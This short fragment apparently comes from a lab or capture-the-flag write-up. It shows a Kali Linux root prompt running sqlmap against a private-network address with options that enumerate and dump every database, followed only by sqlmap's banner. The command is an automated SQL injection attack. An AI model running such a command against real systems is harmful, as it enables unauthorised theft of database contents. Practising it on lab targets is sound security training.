 ┌──(root㉿kali)-[/home/user]
└─# sqlmap -u "http://192.168.21.132/index.html?page=blog&title=Blog&id=2" --
dbs --dump --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org